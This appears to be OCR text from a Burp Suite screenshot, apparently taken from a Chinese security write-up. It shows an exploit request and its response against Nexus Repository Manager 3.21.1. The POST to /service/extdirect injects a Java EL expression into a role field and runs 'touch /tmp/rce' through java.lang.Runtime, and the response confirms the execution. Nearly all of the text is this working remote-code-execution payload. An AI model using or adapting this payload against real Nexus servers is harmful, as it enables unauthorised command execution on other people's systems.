 Request
Raw
Params
Headers
Hex
JSON Beautifier
POST /service/extdirect HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Nexus-UI: true
NX-ANTI-CSRF-TOKEN: 0.029301195082771514
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 328
Connection: close
Referer: http://127.0.0.1:8081/
Cookie: NX-ANTI-CSRF-TOKEN=0.029301195082771514;
NXSESSIONID=7eaf0643-2707-445a-b17d-aedced6db8e5
{"action":"coreui_Role","method":"create","data":[{"version":"","source":"default","
id":"11","name":"11111","description":"11111","privileges":["aaaa"],"roles":["$\\\B{
''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forN
ame('java.lang.Runtime')).exec('touch /tmp/rce')}"]}],"type":"rpc","tid":69}
Response
Raw
Headers
Hex
JSON Beautifier
HTTP/1.1 200 OK
Connection: close
Date: Sat, 04 Apr 2020 11:50:26 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
X-Frame-Options: DENY
Content-Length: 259
{"tid":69,"action":"coreui_Role","method":"create","result":{"messages":null,"errors
":{"privileges":"Missing privileges: [aaaa]","roles":"Missing roles:
[Bjava.lang.UNIXProcess@17581b9b]","id":"Role-ID must be
unique"},"success":false,"data":[]},"type":"rpc"}
零组资料文库
先知社区